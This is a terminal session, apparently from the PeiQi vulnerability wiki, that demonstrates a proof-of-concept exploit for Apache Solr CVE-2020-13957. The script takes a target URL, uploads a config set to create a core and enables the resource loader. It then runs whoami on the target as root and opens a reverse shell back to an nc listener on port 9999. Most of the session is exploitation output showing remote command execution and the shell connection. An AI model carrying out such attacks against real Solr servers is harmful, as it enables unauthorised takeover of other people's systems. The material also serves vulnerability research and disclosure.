 Last login: Thu Nov  5 22:31:30 2020 from
Welcome to Alibaba Cloud Elastic Compute Service !
[root@iZm5e9346f3qfzai3fn9j7Z ~]# vim poc.py
[root@iZm5e9346f3qfzai3fn9j7Z ~]# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Solr 6.6.0 -6.6.5
+           Apache Solr 7.0.0 -7.7.3
+           Apache Solr 8.0.0 -8.6.2
+  使用格式: python3 cve-2020-13957.py
+  Url    >>> http://xxx.xxx.xxx.xxx:8983
+  Zip    >>> vuln.zip(Zip文件名)
+------------------------------------------
Please input Attack Url
Url >>> http://:8983
Please input File Name
Zip >>> qwert.zip
Please input Create Core Name
Core >>> ttttttt
[o] 成功获得core_name,Url为: http://:8983/solr/ttttttt_shard1_replica_n1/config
[o] POST请求成功将params.resource.loader.enabled设置为True
Cmd >>> whoami
[o] 漏洞成功利用,响应为
   0 root
Cmd >>> shell
请输入监听IP   >>>
请输入监听PORT >>> 9999
Last login: Thu Nov  5 22:31:30 2020 from
Welcome to Alibaba Cloud Elastic Compute Service !
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :34126.
bash: no job control in this shell
[root@VM-0-16-centos server]#
PeiQi 文库